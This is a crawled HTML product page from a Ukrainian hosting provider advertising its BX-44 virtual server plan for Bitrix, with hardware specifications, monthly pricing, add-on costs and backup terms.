

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robot.net.ua/servers/bitrix/server-bx-44/
body_size: 11577
content:


<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:locale" content="ru_UA">
	<meta property="og:locale:alternate" content="uk_UA">
	<meta property="og:type" content="website">
    <meta property="og:url" content="https://robot.net.ua/servers/bitrix/server-bx-44/">
    <meta property="og:site_name" content="Robot.net"/>
        <meta property="og:image"
          content="https://robot.net.ua/images/logo.png">
    <meta property="og:title" content="«Robot.NET» - Виртуальные и выделенные сервера для Битрикс | Robot.NET">
    <meta property="og:description" content="«Robot.NET» - Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET">
    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/new_v_robot/favicon.ico"/>

    
    <link rel="alternate" href="https://robot.net.ua/servers/bitrix/server-bx-44/" hreflang="ru-UA">
    <link rel="alternate" href="https://robot.net.ua/ua/servers/bitrix/server-bx-44/" hreflang="uk-UA">

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "WebPage",
			"@id": "https://robot.net.ua/servers/bitrix/server-bx-44/#webpage",
			"url": "https://robot.net.ua/servers/bitrix/server-bx-44/",
			"inLanguage": "ru",
			"name": "Виртуальные и выделенные сервера для Битрикс | Robot.NET",
			"description": "Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET"

		}
	</script>
			
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
	"@type": "ListItem",
	"position": 1,
	"name": "Главная",
	"item": "https://robot.net.ua/"
  },{
	"@type": "ListItem",
	"position": 2,
	"name": "Список серверов",
	"item": "https://robot.net.ua/servers/"
  },{
	"@type": "ListItem",
	"position": 3,
	"name": "Хостинг для Битрикс",
	"item": "https://robot.net.ua/servers/bitrix/"
  },{
	"@type": "ListItem",
	"position": 4,
	"name": "Сервер BX-44"
  }]
}
</script>
	

    <title>Виртуальные и выделенные сервера для Битрикс | Robot.NET</title>

                    	                    
                        		        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET" />
<link rel="canonical" href="https://robot.net.ua/servers/bitrix/server-bx-44/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16309167452599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?164283089626961" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754" type="text/css"  data-template-style="true" rel="stylesheet" />







	<!-- Google Tag Manager -->
	<script data-skip-moving="true">(function(w, d, s, l, i){
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js',
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-5Z2Z6GG');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z2Z6GG"
	        height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="main-header">
    
    <nav class="main-header-first">
        <div class="container">
            <div class="main-header-fUnion">
                <ul class="header-phone-block">
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380563756921">+38 (056) 375 69 21</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
        </figure>
        <a href="tel:+380687774665">+38 (068) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
        </figure>
        <a href="viber://chat?number=+380997774665ua">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
        </figure>
        <a href="tg:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
        </figure>
        <a href="/cdn-cgi/l/email-protection#b5dcdbd3daf5c7dad7dac19bdbd0c19bc0d4"><span class="__cf_email__" data-cfemail="b0d9ded6dff0c2dfd2dfc49eded5c49ec5d1">[email&#160;protected]</span></a>
    </li>
</ul>
                <ul class="header-language">
                    <li class="header-language-item">
                        <a href="/ua/servers/bitrix/server-bx-44/">Укр</a>
                        <label class="switch">
                            <input id="lang_switchert" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/servers/bitrix/server-bx-44/');"></span>
                        </label>
                        <a href="/servers/bitrix/server-bx-44/">Рус </a>
                    </li>
                </ul>
                            </div>
        </div>
    </nav>

    
<div class="main-menuUnion">
    <nav class="main-header-second">
        <div class="container">
            <div class="main-header-firstUnion">
                                    <a class="main-header-secondLogo" href="/">
                        <img src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип">
                    </a>
                                <ul class="main-header-secondList">
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/servers/">Сервера</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/servers-support/">Обслуживание серверов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/nastroyka-servera/">Настройка сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/server-audit/">Аудит сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/dedicated/">Выделенный сервер</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/sozdanie-saytov/">Разработка сайтов</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/bitrix24/">Битрикс 24</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/seo/">СЕО продвижение</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/news/">Новости</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                        <li class="header-secondList-item">
                        <a class="header-secondList-link" rel="nofollow" target="_blank"
                           href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                        <figure class="header-secondList-item__image">
                            <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                        </figure>
                    </li>
                </ul>
                <img class="mobile-burger" src="/local/templates/new_v_robot/image/menu.svg" alt="Бургер меню">
            </div>
        </div>
    </nav>
            
<nav class="breadcrumbs-block">
            <div class="somethingBlock"></div>
			<ul class="breadcrumbs">
            <li class="breadcrumbs-list">
					<a href="/" id="bx_breadcrumb_0">Главная</a>
				</li>
			
            <li class="breadcrumbs-list">
					<a href="/servers/" id="bx_breadcrumb_1">Список серверов</a>
				</li>
			
            <li class="breadcrumbs-list">
					<a href="/servers/bitrix/" id="bx_breadcrumb_2">Хостинг для Битрикс</a>
				</li>
			 
			<li class="breadcrumbs-list active">
					<span id="bx_breadcrumb_3">Сервер BX-44</span>
				</li></ul>

		</nav>    </div>
<!--<ul class="menu-mobile-icons">
    <li class="mobile-icons-chat">
        <img src="/image/chat.svg">
    </li>
    <li class="mobile-icons-burger">
        <img src="/image/menu.svg">
    </li>
</ul>--><!--Мобильное меню-->
<div class="mobile-menu-main">
    <div class="mobile-menu-union">
        <div class="mobile-menu-mainTitle">
            <p class="mobile-menu-name">Меню</p>
            <div class="mobile-menuSwitcher">
                <ul class="header-language mobile">
                    <li class="header-language-item">
                        <a href="/ua/servers/bitrix/server-bx-44/">Укр</a>
                        <label class="switch">
                            <input id="lang_switcherr" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/servers/bitrix/server-bx-44/');"></span>
                        </label>
                        <a href="/servers/bitrix/server-bx-44/">Рус </a>
                    </li>
                </ul>
                <figure class="mobile-button-close">
                    <img src="/local/templates/new_v_robot/image/icon-close.svg" alt="Иконка">
                </figure>
            </div>
        </div>
        <ul class="main-mobile-header">
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/servers/">Сервера</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/servers-support/">Обслуживание серверов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/nastroyka-servera/">Настройка сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/server-audit/">Аудит сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/dedicated/">Выделенный сервер</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/sozdanie-saytov/">Разработка сайтов</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/bitrix24/">Битрикс 24</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/seo/">СЕО продвижение</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/news/">Новости</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                        <li class="header-secondList-item mobile-item">
                <a class="header-secondList-link" target="_blank"
                   href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                <figure class="header-secondList-item__image">
                    <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                </figure>
            </li>
        </ul>
    </div>
    <ul class="mobile-contacts-menu">
    <li class="footer-information-item">
        <p class="footer-item-title">КОНТАКТЫ</p>
        <ul class="footer-listing">
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380563756921">+38 (056) 375 69 21</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
                </figure>
                <a href="tel:+380687774665">+38 (068) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
                </figure>
                <a href="viber://add?number=+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
                </figure>
                <a href="tg:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
                </figure>
                <a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fadb0bdb0abf1b1baabf1aabe"><span class="__cf_email__" data-cfemail="4b22252d240b392429243f65252e3f653e2a">[email&#160;protected]</span></a>
            </li>
        </ul>
    </li>
</ul></div>
</header>
<main class="general-block">
    <section class="server-general">
        <div class="container">
            <div class="server-general-block">
                <nav class="server-general-catalog">
<!--    <h3 class="server-catalog-title">--><!--</h3>-->
    <ul class="server-catalog-list">
        
        <li class="server-catalog-listItem">
            <a href="/servers/bitrix/">Виртуальные сервера </a>
            <ul class="server-listItem-subparagraphs">

                
<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-22/">Сервер BX-22</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-44/">Сервер BX-44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-66/">Сервер BX-66</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-22/">Сервер BX-SSD-22</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-44/">Сервер BX-SSD-44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-66/">Сервер BX-SSD-66</a>
</li>

            </ul>
        </li>
        
        <li class="server-catalog-listItem">
            <a href="/servers/dedicated/">Выделенные сервера </a>
            <ul class="server-listItem-subparagraphs">

                
<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws44/">Сервер WS44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws101/">Сервер WS101</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws130-r/">Сервер WS130-R</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws130-s/">Сервер WS130-S</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as42/">Сервер AS42</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as52/">Сервер AS52</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as102/">Сервер AS102</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as162-r/">Сервер AS162-R</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as162-s/">Сервер AS162-S</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-rs170/">Сервер RS170</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-rs220/">Сервер RS220</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws42/">Сервер WS42</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws42-nvme/">Сервер WS42-NVMe</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws52/">Сервер WS52</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws52-nvme/">Сервер WS52-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws62/">Сервер WS62</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws100-nvme/">Сервер WS100-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws62-nvme/">Сервер WS62-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as41/">Сервер AS41</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as41-nvme/">Сервер AS41-NVMe</a>
</li>

            </ul>
        </li>
            </ul>
</nav>

                
<div class="server-general-info" id="bx_117848907_1078">
    <h1 class="server-general-infoTitle">Сервер BX-44</h1>
        <div class="server-infoText">
        <span class="server-infoText-name">
            Описание        </span>
        <p class="server-infoText-info">
	 Виртуальный сервер полностью оптимизирован и отвечает всем требованиям Битрикс управление сайтом и Битрикс24. Выбирая виртуальные сервера для Битрикс вы получаете гарантированные ресурсы сервера 4 Гб оперативной памяти 4 ядра процессора 4 ГГц и 160 Гб дискового пространства. Сервер&nbsp;работает под управлением операционной системы CentOS 7. На сервере настроено и доступна для управления&nbsp;Битрикс: Веб-окружение (BitrixVM). <br>
 <br>
	 BitrixVM специально сконфигурирована для быстрого исполнения программных продуктов Битрикс позволяя без глубоких знаний Linux управлять своим сервером через меню&nbsp;Bitrix virtual appliance. На наших виртуальных серверах вы можете быстро получить оптимально сконфигурированный сервер и уже через несколько минут приступить к переносу или установке вашего проекта.<br>
 <br>
	 Оптимальный тарифный план для для размещения корпоративных порталов Битркс24 или серверов для тестирования или разработки сайтов.
</p>
 <br>
<span class="server-infoText-name">ОПЕРАЦИОННАЯ СИСТЕМА</span>
<ul class="server-infoText-list">
	<li class="server-oper-item"> <figure class="server-operImage"> <img src="/local/templates/new_v_robot/image/cent_OS.svg"> </figure>
	Cent OS 7</li>
</ul>
<div class="server-infoText">
	<span class="server-infoText-name">
	ОСНОВНЫЕ ХАРАКТЕРИСТИКИ </span>
	<p class="server-infoText-included">
		 Включено:
	</p>
	<ul class="server-infoText-characteristic">
		<li class="server-characteristic-list">
		Полный root доступ </li>
		<li class="server-characteristic-list"> 1 IPv4 адрес</li>
		<li class="server-characteristic-list">
		Установка и обновление Веб-окружения (BitrixVM) до последней версии.</li>
		<li class="server-characteristic-list">
		Возможность перезапуска сервера через веб-интерфейс (круглосуточно).</li>
		<li class="server-characteristic-list">
		Статистика трафика </li>
		<li class="server-characteristic-list">Статистика нагрузки на CPU, память и диски</li>
		<li class="server-characteristic-list"> <a href="">Защита от DDoS-атак</a></li>
		<li class="server-characteristic-list">Поддержка через тикет-систему.</li>
		<li class="server-characteristic-list">
		Режим обслуживания в дата-центре 24/7 </li>
		<li class="server-characteristic-list">
		Внешний канал 1 Гбит.</li>
		<li class="server-characteristic-list">
		Доступность сети мин. 99,9% </li>
	</ul>
</div>
<div class="server-infoText-additionally">
	<span class="server-infoText-name serv-open">
	Дополнительно </span>
	<ul class="server-additionally-list">
		<li class="server-additionally-listItem">
		Выполнение работы специалистом 550 грн./час.</li>
		<li class="server-additionally-listItem"><a href="">Дополнительные IP-адреса </a>
		- 150 грн./ IP/месяц.</li>
		<li class="server-additionally-listItem"> <a href="">Место для резервных копий</a>
		<ul class="additionally-listItem-text">
			<li class="additionally-text-item">100 ГБ - 115 грн./месяц.</li>
			<li>500 ГБ - 250 грн./месяц.</li>
			<li class="additionally-text-item">
			1 000 ГБ - 430 грн./месяц.</li>
			<li class="additionally-text-item">
			2 000 ГБ - 800 грн./месяц.</li>
			<li class="additionally-text-item">
			5 000 ГБ - 1600 грн./месяц.</li>
			<li class="additionally-text-item">
			10 000 ГБ - 2200 грн./месяц.</li>
		</ul>
 </li>
		<li class="server-additionally-listItem"> <a href="">Дополнительное оборудование </a>
		(стоимость по запросу) </li>
	</ul>
</div>
<div class="server-infoText-additionally">
	<span class="server-infoText-name serv-open">
	Условия </span>
	<ul class="server-additionally-list">
		<li class="server-additionally-listItem">
		Резервное копирование сервера 1 раз в сутки</li>
		<li class="server-additionally-listItem">
		Хранение резервных копий 3 дня.</li>
		<li class="server-additionally-listItem">
		Резервные копии возможно развернуть только на оборудовании хостера (клиенту не передаются).</li>
	</ul>
	<p class="serv-textInfo">
		 *Использование трафика неограниченно и бесплатно.
	</p>
</div>
 <br>
    </div>
    
</div>
<ul class="serverCard-block">
    
    <li class="serverCard-block-list">
        <p class="serverCard-list-item">
            BX-44            <span>4 x (4GHz)</span>
        </p>
        <div class="servCard-union">
            <ul class="serverCard-info">
                <li class="serverCard-info-text">
                    <p class="serverCard-textTitle">ОЗУ:</p>
                    <span>4 Гб DDR4</span>
                </li>
                <li class="serverCard-info-text">
                    <p class="serverCard-textTitle">Диск:</p>
                    <span>160Гб</span>
                </li>

                
            </ul>
                                        <p class="server-union-price">Тест  <span>тест 7 дней</span></p>
                        <div class="server-unionCash">
                <p class="server-unionCash-price">

                    925 грн / мес
                </p>
                <span class="server-cashNds">&nbsp;</span>
            </div>
            <!--<a class="server-unionCash-link" href="javascript:void(0)">Добавить к сравнению</a> -->
                            <a class="server-buttonBuy bitrix" target="_blank" href="https://billing.robot.net.ua/cart.php?a=add&pid=25">Заказать</a>
            
            <!--<a class="server-unionCash-link" href="#">Сравнение серверов</a>-->
        </div>
    </li>
</ul>

            </div>
        </div>
    </section>
</main>
 <br>


    <div class="modal-back" id="modal-back" style="display: none;">
                <div id="comp_6669df96bc8b8baa162b69e1c734e97e">

<form class="modal-form "  action="/servers/bitrix/server-bx-44/" method="POST" id="bx_211264668_" novalidate><input type="hidden" name="bxajaxid" id="bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi" value="6669df96bc8b8baa162b69e1c734e97e" /><input type="hidden" name="AJAX_CALL" value="Y" />    <span class="close-modal-btn"></span>
    <p class="modal-title">Оставить заявку</p>
        <input type="hidden" name="sessid" id="sessid" value="15a3903cdbdbe74f5c34a318c98e554c" />    <div class="modal-input-block">
        <input id="modal_user"  autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z]+$" type="text" name="user_name"  required>
        <label for="modal_user">Ваше имя*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_tel"  autocomplete="off" placeholder="Поле для ввода" type="tel" name="number"  required>
        <label for="modal_tel">Ваш телефон*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_email"  autocomplete="off" placeholder="Поле для ввода" type="text" name="user_email"  required>
        <label for="modal_email">Ваш email*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_company" autocomplete="off" placeholder="Поле для ввода" type="text" name="company" pattern="^[a-zA-Z]+$">
        <label for="modal_company">Название Вашей компании</label>
    </div>
    <div class="modal-input-block">
        <textarea id="modal_commentary" autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z0-9]+$" name="MESSAGE" rows="6"></textarea>
        <label for="modal_commentary">Комментарий</label>

    </div>
		    <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

